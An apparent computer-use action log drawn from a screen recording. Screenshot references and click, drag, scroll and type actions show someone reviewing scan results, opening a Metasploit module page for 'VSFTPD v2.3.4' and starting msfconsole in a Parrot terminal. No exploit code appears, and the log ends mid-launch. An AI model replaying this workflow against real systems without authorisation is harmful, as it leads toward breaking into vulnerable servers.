
{"action": "mouse_move", "coordinate": [805, 129]}

Move the scan results window aside and maximize the Firefox window
{"action": "left_click_drag", "start_coordinate": [765, 117], "coordinate": [633, 117]}

{"action": "left_click_drag", "start_coordinate": [633, 118], "coordinate": [659, 132]}

{"action": "mouse_move", "coordinate": [697, 155]}

{"action": "mouse_move", "coordinate": [672, 141]}

{"action": "mouse_move", "coordinate": [551, 173]}

{"action": "mouse_move", "coordinate": [653, 306]}

{"action": "mouse_move", "coordinate": [707, 167]}

{"action": "left_click", "coordinate": [365, 118]}

Highlight 'VSFTPD' and 'v2.3.4' in the module page title, then scroll down the page
{"action": "double_click", "coordinate": [256, 404]}

{"action": "double_click", "coordinate": [321, 403]}

{"action": "left_click", "coordinate": [359, 404]}

{"action": "mouse_move", "coordinate": [544, 441]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

Launch msfconsole in the Parrot Terminal
{"action": "type", "text": "msf"}
